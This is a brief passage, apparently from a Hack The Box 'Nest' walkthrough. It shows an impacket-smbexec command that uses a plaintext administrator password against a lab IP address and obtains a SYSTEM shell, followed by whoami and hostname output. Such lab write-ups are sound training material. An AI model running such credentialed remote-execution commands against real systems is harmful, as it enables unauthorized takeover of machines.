 ❯ impacket-smbexec -target-ip 10.10.10.178 'administrator:XtH4nkS4Pl4y1nGX'@10.10.10.178
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
HTB-NEST